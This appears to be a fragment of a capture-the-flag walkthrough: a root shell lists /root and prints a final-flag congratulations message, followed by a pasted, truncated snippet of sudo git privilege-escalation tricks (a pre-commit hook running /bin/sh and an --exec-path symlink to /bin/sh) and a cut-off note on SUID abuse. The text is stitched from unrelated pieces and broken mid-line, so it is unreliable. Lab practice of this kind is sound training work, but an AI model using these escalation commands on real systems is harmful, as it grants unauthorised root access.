 # ls
bin boot dev etc home initrd.img lib lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz
# cd root
# ls
final-flag.txt proof.txt
# whoami
root
# cat final-flag.txt
Well done!
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
#
proper action to trigger it. An existing repository can also
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit
sudo git -C "$TF" commit --allow-empty -m x
(e) TF=$(mktemp -d)
ln -s /bin/sh "$TF/git-x"
sudo git "--exec-path=$TF" x
Limited SUID
If the binary has the SUID bit set, it may be abused to access the fi
access with elevated privileges working as a SUID backdoor. If it is u